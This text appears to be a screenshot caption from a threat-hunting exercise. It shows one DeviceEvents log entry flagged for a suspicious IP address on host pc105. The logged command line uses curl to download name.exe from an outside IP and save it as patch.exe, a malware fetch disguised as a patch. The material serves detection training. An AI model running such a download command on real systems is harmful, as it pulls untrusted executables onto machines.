 Device Event 2 6/6 1/1 HINTS
Device Events with suspicious IP address
Device Name: pc105
User: amari.rivera
Table: DeviceEvents
Timestamp: Oct 29, 2021 11:09:18 PM
File Name: patch.exe
Initiating Process Command Line: curl
http://20.108.242.184/name.exe -o patch.exe
Initiating Process Creation Time: Oct 29, 2021 11:09:18 PM